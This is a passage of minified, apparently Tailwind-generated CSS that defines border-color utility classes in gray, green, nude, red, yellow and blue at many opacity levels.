146/var(--tw-border-opacity))}.border-gray-500\/0{border-color:hsla(210,1%,57%,0)}.border-gray-500\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-500\/100{border-color:#909192}.border-gray-500\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-500\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-500\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-500\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-500\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-500\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-500\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-500\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-500\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-500\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-500\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-500\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-500\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-500\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-500\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-500\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-500\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-500\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-700{--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity))}.border-gray-900\/0{border-color:rgba(77,78,81,0)}.border-gray-900\/10{border-color:rgba(77,78,81,.1)}.border-gray-900\/100{border-color:#4d4e51}.border-gray-900\/15{border-color:rgba(77,78,81,.15)}.border-gray-900\/20{border-color:rgba(77,78,81,.2)}.border-gray-900\/25{border-color:rgba(77,78,81,.25)}.border-gray-900\/30{border-color:rgba(77,78,81,.3)}.border-gray-900\/35{border-color:rgba(77,78,81,.35)}.border-gray-900\/40{border-color:rgba(77,78,81,.4)}.border-gray-900\/45{border-color:rgba(77,78,81,.45)}.border-gray-900\/5{border-color:rgba(77,78,81,.05)}.border-gray-900\/50{border-color:rgba(77,78,81,.5)}.border-gray-900\/55{border-color:rgba(77,78,81,.55)}.border-gray-900\/60{border-color:rgba(77,78,81,.6)}.border-gray-900\/65{border-color:rgba(77,78,81,.65)}.border-gray-900\/70{border-color:rgba(77,78,81,.7)}.border-gray-900\/75{border-color:rgba(77,78,81,.75)}.border-gray-900\/80{border-color:rgba(77,78,81,.8)}.border-gray-900\/85{border-color:rgba(77,78,81,.85)}.border-gray-900\/90{border-color:rgba(77,78,81,.9)}.border-gray-900\/95{border-color:rgba(77,78,81,.95)}.border-green-400{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity))}.border-green-400\/0{border-color:rgba(0,163,111,0)}.border-green-400\/10{border-color:rgba(0,163,111,.1)}.border-green-400\/100{border-color:#00a36f}.border-green-400\/15{border-color:rgba(0,163,111,.15)}.border-green-400\/20{border-color:rgba(0,163,111,.2)}.border-green-400\/25{border-color:rgba(0,163,111,.25)}.border-green-400\/30{border-color:rgba(0,163,111,.3)}.border-green-400\/35{border-color:rgba(0,163,111,.35)}.border-green-400\/40{border-color:rgba(0,163,111,.4)}.border-green-400\/45{border-color:rgba(0,163,111,.45)}.border-green-400\/5{border-color:rgba(0,163,111,.05)}.border-green-400\/50{border-color:rgba(0,163,111,.5)}.border-green-400\/55{border-color:rgba(0,163,111,.55)}.border-green-400\/60{border-color:rgba(0,163,111,.6)}.border-green-400\/65{border-color:rgba(0,163,111,.65)}.border-green-400\/70{border-color:rgba(0,163,111,.7)}.border-green-400\/75{border-color:rgba(0,163,111,.75)}.border-green-400\/80{border-color:rgba(0,163,111,.8)}.border-green-400\/85{border-color:rgba(0,163,111,.85)}.border-green-400\/90{border-color:rgba(0,163,111,.9)}.border-green-400\/95{border-color:rgba(0,163,111,.95)}.border-nude-400{--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity))}.border-nude-400\/0{border-color:hsla(32,41%,93%,0)}.border-nude-400\/10{border-color:hsla(32,41%,93%,.1)}.border-nude-400\/100{border-color:#f4ede5}.border-nude-400\/15{border-color:hsla(32,41%,93%,.15)}.border-nude-400\/20{border-color:hsla(32,41%,93%,.2)}.border-nude-400\/25{border-color:hsla(32,41%,93%,.25)}.border-nude-400\/30{border-color:hsla(32,41%,93%,.3)}.border-nude-400\/35{border-color:hsla(32,41%,93%,.35)}.border-nude-400\/40{border-color:hsla(32,41%,93%,.4)}.border-nude-400\/45{border-color:hsla(32,41%,93%,.45)}.border-nude-400\/5{border-color:hsla(32,41%,93%,.05)}.border-nude-400\/50{border-color:hsla(32,41%,93%,.5)}.border-nude-400\/55{border-color:hsla(32,41%,93%,.55)}.border-nude-400\/60{border-color:hsla(32,41%,93%,.6)}.border-nude-400\/65{border-color:hsla(32,41%,93%,.65)}.border-nude-400\/70{border-color:hsla(32,41%,93%,.7)}.border-nude-400\/75{border-color:hsla(32,41%,93%,.75)}.border-nude-400\/80{border-color:hsla(32,41%,93%,.8)}.border-nude-400\/85{border-color:hsla(32,41%,93%,.85)}.border-nude-400\/90{border-color:hsla(32,41%,93%,.9)}.border-nude-400\/95{border-color:hsla(32,41%,93%,.95)}.border-red-100{--tw-border-opacity:1;border-color:rgb(255 243 244/var(--tw-border-opacity))}.border-red-100\/0{border-color:rgba(255,243,244,0)}.border-red-100\/10{border-color:rgba(255,243,244,.1)}.border-red-100\/100{border-color:#fff3f4}.border-red-100\/15{border-color:rgba(255,243,244,.15)}.border-red-100\/20{border-color:rgba(255,243,244,.2)}.border-red-100\/25{border-color:rgba(255,243,244,.25)}.border-red-100\/30{border-color:rgba(255,243,244,.3)}.border-red-100\/35{border-color:rgba(255,243,244,.35)}.border-red-100\/40{border-color:rgba(255,243,244,.4)}.border-red-100\/45{border-color:rgba(255,243,244,.45)}.border-red-100\/5{border-color:rgba(255,243,244,.05)}.border-red-100\/50{border-color:rgba(255,243,244,.5)}.border-red-100\/55{border-color:rgba(255,243,244,.55)}.border-red-100\/60{border-color:rgba(255,243,244,.6)}.border-red-100\/65{border-color:rgba(255,243,244,.65)}.border-red-100\/70{border-color:rgba(255,243,244,.7)}.border-red-100\/75{border-color:rgba(255,243,244,.75)}.border-red-100\/80{border-color:rgba(255,243,244,.8)}.border-red-100\/85{border-color:rgba(255,243,244,.85)}.border-red-100\/90{border-color:rgba(255,243,244,.9)}.border-red-100\/95{border-color:rgba(255,243,244,.95)}.border-red-400{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.border-red-400\/0{border-color:rgba(255,138,142,0)}.border-red-400\/10{border-color:rgba(255,138,142,.1)}.border-red-400\/100{border-color:#ff8a8e}.border-red-400\/15{border-color:rgba(255,138,142,.15)}.border-red-400\/20{border-color:rgba(255,138,142,.2)}.border-red-400\/25{border-color:rgba(255,138,142,.25)}.border-red-400\/30{border-color:rgba(255,138,142,.3)}.border-red-400\/35{border-color:rgba(255,138,142,.35)}.border-red-400\/40{border-color:rgba(255,138,142,.4)}.border-red-400\/45{border-color:rgba(255,138,142,.45)}.border-red-400\/5{border-color:rgba(255,138,142,.05)}.border-red-400\/50{border-color:rgba(255,138,142,.5)}.border-red-400\/55{border-color:rgba(255,138,142,.55)}.border-red-400\/60{border-color:rgba(255,138,142,.6)}.border-red-400\/65{border-color:rgba(255,138,142,.65)}.border-red-400\/70{border-color:rgba(255,138,142,.7)}.border-red-400\/75{border-color:rgba(255,138,142,.75)}.border-red-400\/80{border-color:rgba(255,138,142,.8)}.border-red-400\/85{border-color:rgba(255,138,142,.85)}.border-red-400\/90{border-color:rgba(255,138,142,.9)}.border-red-400\/95{border-color:rgba(255,138,142,.95)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-yellow-100{--tw-border-opacity:1;border-color:rgb(255 251 230/var(--tw-border-opacity))}.border-yellow-100\/0{border-color:rgba(255,251,230,0)}.border-yellow-100\/10{border-color:rgba(255,251,230,.1)}.border-yellow-100\/100{border-color:#fffbe6}.border-yellow-100\/15{border-color:rgba(255,251,230,.15)}.border-yellow-100\/20{border-color:rgba(255,251,230,.2)}.border-yellow-100\/25{border-color:rgba(255,251,230,.25)}.border-yellow-100\/30{border-color:rgba(255,251,230,.3)}.border-yellow-100\/35{border-color:rgba(255,251,230,.35)}.border-yellow-100\/40{border-color:rgba(255,251,230,.4)}.border-yellow-100\/45{border-color:rgba(255,251,230,.45)}.border-yellow-100\/5{border-color:rgba(255,251,230,.05)}.border-yellow-100\/50{border-color:rgba(255,251,230,.5)}.border-yellow-100\/55{border-color:rgba(255,251,230,.55)}.border-yellow-100\/60{border-color:rgba(255,251,230,.6)}.border-yellow-100\/65{border-color:rgba(255,251,230,.65)}.border-yellow-100\/70{border-color:rgba(255,251,230,.7)}.border-yellow-100\/75{border-color:rgba(255,251,230,.75)}.border-yellow-100\/80{border-color:rgba(255,251,230,.8)}.border-yellow-100\/85{border-color:rgba(255,251,230,.85)}.border-yellow-100\/90{border-color:rgba(255,251,230,.9)}.border-yellow-100\/95{border-color:rgba(255,251,230,.95)}.border-yellow-400{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.border-yellow-400\/0{border-color:rgba(255,217,8,0)}.border-yellow-400\/10{border-color:rgba(255,217,8,.1)}.border-yellow-400\/100{border-color:#ffd908}.border-yellow-400\/15{border-color:rgba(255,217,8,.15)}.border-yellow-400\/20{border-color:rgba(255,217,8,.2)}.border-yellow-400\/25{border-color:rgba(255,217,8,.25)}.border-yellow-400\/30{border-color:rgba(255,217,8,.3)}.border-yellow-400\/35{border-color:rgba(255,217,8,.35)}.border-yellow-400\/40{border-color:rgba(255,217,8,.4)}.border-yellow-400\/45{border-color:rgba(255,217,8,.45)}.border-yellow-400\/5{border-color:rgba(255,217,8,.05)}.border-yellow-400\/50{border-color:rgba(255,217,8,.5)}.border-yellow-400\/55{border-color:rgba(255,217,8,.55)}.border-yellow-400\/60{border-color:rgba(255,217,8,.6)}.border-yellow-400\/65{border-color:rgba(255,217,8,.65)}.border-yellow-400\/70{border-color:rgba(255,217,8,.7)}.border-yellow-400\/75{border-color:rgba(255,217,8,.75)}.border-yellow-400\/80{border-color:rgba(255,217,8,.8)}.border-yellow-400\/85{border-color:rgba(255,217,8,.85)}.border-yellow-400\/90{border-color:rgba(255,217,8,.9)}.border-yellow-400\/95{border-color:rgba(255,217,8,.95)}.border-x-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity));border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-x-blue-100\/0{border-left-color:rgba(245,248,254,0);border-right-color:rgba(245,248,254,0)}.border-x-blue-100\/10{border-left-color:rgba(245,248,254,.1);border-right-color:rgba(245,248,254,.1)}.border-x-blue-100\/100{border-left-color:#f5f8fe;border-right-color:#f5f8fe}.border-x-blue-100\/15{border-left-color:rgba(245,248,254,.15);border-right-color:rgba(245,248,254,.15)}.border-x-blue-100\/20{border-left-color:rgba(245,248,254,.2);border-right-color:rgba(245,248,254,.2)}.border-x-blue-100\/25{border-left-color:rgba(245,248,254,.25);border-right-color:rgba(245,248,254,.25)}.border-x-blue-100\/30{border-left-color:rgba(245,248,254,.3);border-right-color:rgba(245,248,254,.3)}.border-x-blue-100\/35{border-left-color:rgba(245,248,254,.35);border-right-color:rgba(245,248,254,.35)}.border-x-blue-100\/40{border-left-color:rgba(245,248,254,.4);border-right-color:rgba(245,248,254,.4)}.border-x-blue-100\/45{border-left-color:rgba(245,248,254,.45);border-right-color:rgba(245,248,254,.45)}.border-x-blue-100\/5{border-left-color:rgba(245,248,254,.05);border-right-color:rgba(245,248,254,.05)}.border-x-blue-100\/50{border-left-color:rgba(245,248,254,.5);border-right-color:rgba(245,248,254,.5)}.border-x-blue-100\/55{border-left-color:rgba(245,248,254,.55);border-right-color:rgba(245,248,254,.55)}.border-x-blue-100\/60{border-left-color:rgba(245,248,254,.6);border-right-color:rgba(245,248,254,.6)}.border-x-blue-100\/65{border-left-color:rgba(245,248,254,.65);border-right-color:rgba(245,248,254,.65)}.border-x-blue-100\/70{border-left-color:rgba(245,248,254,.7);border-right-color:rgba(245,248,254,.7)}.border-x-blue-100\/75{border-left-color:rgba(245,248,254,.75);border-right-color:rgba(245,248,254,.75)}.border-x-blue-100\/80{border-left-color:rgba(245,248,254,.8);border-right-color:rgba(245,248,254,.8)}.border-x-blue-100\/85{border-left-color:rgba(245,248,254,.85);border-right-color:rgba(245,248,254,.85)}.border-x-blue-100\/90{border-left-color:rgba(245,248,254,.9);border-right-color:rgba(245,248,254,.9)}.border-x-blue-100\/95{border-left-color:rgba(245,248,254,.95);border-right-color:rgba(245,248,254,.95)}.border-x-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity));border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-x-blue-400\/0{border-left-color:rgba(5,85,235,0);border-right-color:rgba(5,85,235,0)}.border-x-blue-400\/10{border-left-color:rgba(5,85,235,.1);border-right-color:rgba(5,85,235,.1)}.border-x-blue-400\/100{border-left-color:#0555eb;border-right-color:#0555eb}.border-x-blue-400\/15{border-left-color:rgba(5,85,235,.15);border-right-color:rgba(5,85,235,.15)}.border-x-blue-400\/20{border-left-color:rgba(5,85,235,.2);border-right-color:rgba(5,85,235,.2)}.border-x-blue-400\/25{border-left-color:rgba(5,85,235,.25);border-right-color:rgba(5,85,235,.25)}.border-x-blue-400\/30{border-left-color:rgba(5,85,235,.3);border-right-color:rgba(5,85,235,.3)}.border-x-blue-400\/35{border-left-color:rgba(5,85,235,.35);border-right-color:rgba(5,85,235,.35)}.border-x-blue-400\/40{border-left-color:rgba(5,85,235,.4);border-right-color:rgba(5,85,235,.4)}.border-x-blue-400\/45{border-left-color:rgba(5,85,235,.45);border-right-color:rgba(5,85,235,.45)}.border-x-blue-400\/5{border-left-color:rgba(5,85,235,.05);border-right-color:rgba(5,85,235,.05)}.border-x-blue-400\/50{border-left-color:rgba(5,85,235,.5);border-right-color:rgba(5,85,235,.5)}.border-x-blue-400\/55{border-left-color:rgba(5,85,235,.55);border-right-color:rgba(5,85,235,.55)}.border-x-blue-400\/60{border-left-color:rgba(5,85,235,.6);border-right-color:rgba(5,85,235,.6)}.border-x-blue-400\/65{border-left-color:rgba(5,85,235,.65);border-right-color:rgba(5,85,235,.65)}.border-x-blue-400\/70{border-left-color:rgba(5,85,235,.7);border-right-color:rgba(5,85,235,.7)}.border-x-blue-400\/75{border-left-color:rgba(5,85,235,.75);border-right-color:rgba(5,85,235,.75)}.border-x-blue-400\/80{border-left-color:rgba(5,85,235,.8);border-right-color:rgba(5,85,235,.8)}.border-x-blue-400\/85{border-left-color:rgba(5,85,235,.85);border-right-color:rgba(5,85,235,.85)}.border-x-blue-400\/90{border-left-color:rgba(5,85,235,.9);border-right-color:rgba(5,85,235,.9)}.border-x-blue-400\/95{border-left-color:rgba(5,85,235,.95);border-right-color:rgba(5,85,235,.95)}.border-x-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity));border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-x-blue-500\/0{border-left-color:rgba(3,71,201,0);border-right-color:rgba(3,71,201,0)}.border-x-blue-500\/10{border-left-color:rgba(3,71,201,.1);border-right-color:rgba(3,71,201,.1)}.border-x-blue-500\/100{border-left-color:#0347c9;border-right-color:#0347c9}.border-x-blue-500\/15{border-left-color:rgba(3,71,201,.15);border-right-color:rgba(3,71,201,.15)}.border-x-blue-500\/20{border-left-color:rgba(3,71,201,.2);border-right-color:rgba(3,71,201,.2)}.border-x-blue-500\/25{border-left-color:rgba(3,71,201,.25);border-right-color:rgba(3,71,201,.25)}.border-x-blue-500\/30{border-left-color:rgba(3,71,201,.3);border-right-color:rgba(3,71,201,.3)}.border-x-blue-500\/35{border-left-color:rgba(3,71,201,.35);border-right-color:rgba(3,71,201,.35)}.border-x-blue-500\/40{border-left-color:rgba(3,71,201,.4);border-right-color:rgba(3,71,201,.4)}.border-x-blue-500\/45{border-left-color:rgba(3,71,201,.45);border-right-color:rgba(3,71,201,.45)}.border-x-blue-500\/5{border-left-color:rgba(3,71,201,.05);border-right-color:rgba(3,71,201,.05)}.border-x-blue-500\/50{border-left-color:rgba(3,71,201,.5);border-right-color:rgba(3,71,201,.5)}.border-x-blue-500\/55{border-left-color:rgba(3,71,201,.55);border-right-color:rgba(3,71,201,.55)}.border-x-blue-500\/60{border-left-color:rgba(3,71,201,.6);border-right-color:rgba(3,71,201,.6)}.border-x-blue-500\/65{border-left-color:rgba(3,71,201,.65);border-right-color:rgba(3,71,201,.65)}.border-x-blue-500\/70{border-left-color:rgba(3,71,201,.7);border-right-color:rgba(3,71,201,.7)}.border-x-blue-500\/75{border-left-color:rgba(3,71,201,.75);border-right-color:rgba(3,71,201,.75)}.border-x-blue-500\/80{border-left-color:rgba(3,71,201,.8);border-right-color:rgba(3,71,201,.8)}.border-x-blue-500\/85{border-left-color:rgba(3,71,201,.85);border-right-color:rgba(3,71,201,.85)}.border-x-blue-500\/90{border-left-color:rgba(3,71,201,.9);border-right-color:rgba(3,71,201,.9)}.border-x-blue-500\/95{border-left-color:rgba(3,71,201,.95);border-right-color:rgba(3,71,201,.95)}.border-x-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity));border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-x-gray-100\/0{border-left-color:hsla(0,0%,93%,0);border-right-color:hsla(0,0%,93%,0)}.border-x-gray-100\/10{border-left-color:hsla(0,0%,93%,.1);border-right-color:hsla(0,0%,93%,.1)}.border-x-gray-100\/100{border-left-color:#eee;border-right-color:#eee}.border-x-gray-100\/15{border-left-color:hsla(0,0%,93%,.15);border-right-color:hsla(0,0%,93%,.15)}.border-x-gray-100\/20{border-left-color:hsla(0,0%,93%,.2);border-right-color:hsla(0,0%,93%,.2)}.border-x-gray-100\/25{border-left-color:hsla(0,0%,93%,.25);border-right-color:hsla(0,0%,93%,.25)}.border-x-gray-100\/30{border-left-color:hsla(0,0%,93%,.3);border-right-color:hsla(0,0%,93%,.3)}.border-x-gray-100\/35{border-left-color:hsla(0,0%,93%,.35);border-right-color:hsla(0,0%,93%,.35)}.border-x-gray-100\/40{border-left-color:hsla(0,0%,93%,.4);border-right-color:hsla(0,0%,93%,.4)}.border-x-gray-100\/45{border-left-color:hsla(0,0%,93%,.45);border-right-color:hsla(0,0%,93%,.45)}.border-x-gray-100\/5{border-left-color:hsla(0,0%,93%,.05);border-right-color:hsla(0,0%,93%,.05)}.border-x-gray-100\/50{border-left-color:hsla(0,0%,93%,.5);border-right-color:hsla(0,0%,93%,.5)}.border-x-gray-100\/55{border-left-color:hsla(0,0%,93%,.55);border-right-color:hsla(0,0%,93%,.55)}.border-x-gray-100\/60{border-left-color:hsla(0,0%,93%,.6);border-right-color:hsla(0,0%,93%,.6)}.border-x-gray-100\/65{border-left-color:hsla(0,0%,93%,.65);border-right-color:hsla(0,0%,93%,.65)}.border-x-gray-100\/70{border-left-color:hsla(0,0%,93%,.7);border-right-color:hsla(0,0%,93%,.7)}.border-x-gray-100\/75{border-left-color:hsla(0,0%,93%,.75);border-right-color:hsla(0,0%,93%,.75)}.border-x-gray-100\/80{border-left-color:hsla(0,0%,93%,.8);border-right-color:hsla(0,0%,93%,.8)}.border-x-gray-100\/85{border-left-color:hsla(0,0%,93%,.85);border-right-color:hsla(0,0%,93%,.85)}.border-x-gray-100\/90{border-left-color:hsla(0,0%,93%,.9);border-right-color:hsla(0,0%,93%,.9)}.border-x-gray-100\/95{border-left-color:hsla(0,0%,93%,.95);border-right-color:hsla(0,0%,93%,.95)}.border-x-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-400\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-400\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-400\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-400\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-400\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-400\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-400\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-400\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-400\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-400\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-400\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-400\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-400\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-400\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-400\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-400\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-400\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-400\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-400\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-400\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-400\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-500\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-500\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-500\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-500\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-500\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-500\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-500\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-500\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-500\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-500\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-500\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-500\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-500\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-500\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-500\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-500\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-500\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-500\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-500\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-500\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-500\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity));border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-x-gray-900\/0{border-left-color:rgba(77,78,81,0);border-right-color:rgba(77,78,81,0)}.border-x-gray-900\/10{border-left-color:rgba(77,78,81,.1);border-right-color:rgba(77,78,81,.1)}.border-x-gray-900\/100{border-left-color:#4d4e51;border-right-color:#4d4e51}.border-x-gray-900\/15{border-left-color:rgba(77,78,81,.15);border-right-color:rgba(77,78,81,.15)}.border-x-gray-900\/20{border-left-color:rgba(77,78,81,.2);border-right-color:rgba(77,78,81,.2)}.border-x-gray-900\/25{border-left-color:rgba(77,78,81,.25);border-right-color:rgba(77,78,81,.25)}.border-x-gray-900\/30{border-left-color:rgba(77,78,81,.3);border-right-color:rgba(77,78,81,.3)}.border-x-gray-900\/35{border-left-color:rgba(77,78,81,.35);border-right-color:rgba(77,78,81,.35)}.border-x-gray-900\/40{border-left-color:rgba(77,78,81,.4);border-right-color:rgba(77,78,81,.4)}.border-x-gray-900\/45{border-left-color:rgba(77,78,81,.45);border-right-color:rgba(77,78,81,.45)}.border-x-gray-900\/5{border-left-color:rgba(77,78,81,.05);border-right-color:rgba(77,78,81,.05)}.border-x-gray-900\/50{border-left-color:rgba(77,78,81,.5);border-right-color:rgba(77,78,81,.5)}.border-x-gray-900\/55{border-left-color:rgba(77,78,81,.55);border-right-color:rgba(77,78,81,.55)}.border-x-gray-900\/60{border-left-color:rgba(77,78,81,.6);border-right-color:rgba(77,78,81,.6)}.border-x-gray-900\/65{border-left-color:rgba(77,78,81,.65);border-right-color:rgba(77,78,81,.65)}.border-x-gray-900\/70{border-left-color:rgba(77,78,81,.7);border-right-color:rgba(77,78,81,.7)}.border-x-gray-900\/75{border-left-color:rgba(77,78,81,.75);border-right-color:rgba(77,78,81,.75)}.border-x-gray-900\/80{border-left-color:rgba(77,78,81,.8);border-right-color:rgba(77,78,81,.8)}.border-x-gray-900\/85{border-left-color:rgba(77,78,81,.85);border-right-color:rgba(77,78,81,.85)}.border-x-gray-900\/90{border-left-color:rgba(77,78,81,.9);border-right-color:rgba(77,78,81,.9)}.border-x-gray-900\/95{border-left-color:rgba(77,78,81,.95);border-right-color:rgba(77,78,81,.95)}.border-x-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity));border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-x-green-400\/0{border-left-color:rgba(0,163,111,0);border-right-color:rgba(0,163,111,0)}.border-x-green-400\/10{border-left-color:rgba(0,163,111,.1);border-right-color:rgba(0,163,111,.1)}.border-x-green-400\/100{border-left-color:#00a36f;border-right-color:#00a36f}.border-x-green-400\/15{border-left-color:rgba(0,163,111,.15);border-right-color:rgba(0,163,111,.15)}.border-x-green-400\/20{border-left-color:rgba(0,163,111,.2);border-right-color:rgba(0,163,111,.2)}.border-x-green-400\/25{border-left-color:rgba(0,163,111,.25);border-right-color:rgba(0,163,111,.25)}.border-x-green-400\/30{border-left-color:rgba(0,163,111,.3);border-right-color:rgba(0,163,111,.3)}.border-x-green-400\/35{border-left-color:rgba(0,163,111,.35);border-right-color:rgba(0,163,111,.35)}.border-x-green-400\/40{border-left-color:rgba(0,163,111,.4);border-right-color:rgba(0,163,111,.4)}.border-x-green-400\/45{border-left-color:rgba(0,163,111,.45);border-right-color:rgba(0,163,111,.45)}.border-x-green-400\/5{border-left-color:rgba(0,163,111,.05);border-right-color:rgba(0,163,111,.05)}.border-x-green-400\/50{border-left-color:rgba(0,163,111,.5);border-right-color:rgba(0,163,111,.5)}.border-x-green-400\/55{border-left-color:rgba(0,163,111,.55);border-right-color:rgba(0,163,111,.55)}.border-x-green-400\/60{border-left-color:rgba(0,163,111,.6);border-right-color:rgba(0,163,111,.6)}.border-x-green-400\/65{border-left-color:rgba(0,163,111,.65);border-right-color:rgba(0,163,111,.65)}.border-x-green-400\/70{border-left-color:rgba(0,163,111,.7);border-right-color:rgba(0,163,111,.7)}.border-x-green-400\/75{border-left-color:rgba(0,163,111,.75);border-right-color:rgba(0,163,111,.75)}.border-x-green-400\/80{border-left-color:rgba(0,163,111,.8);border-right-color:rgba(0,163,111,.8)}.border-x-green-400\/85{border-left-color:rgba(0,163,111,.85);border-right-color:rgba(0,163,111,.85)}.border-x-green-400\/90{border-left-color:rgba(0,163,111,.9);border-right-color:rgba(0,163,111,.9)}.border-x-green-400\/95{border-left-color:rgba(0,163,111,.95);border-right-color:rgba(0,163,111,.95)}.border-x-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity));border-right-color:rgb(244 237 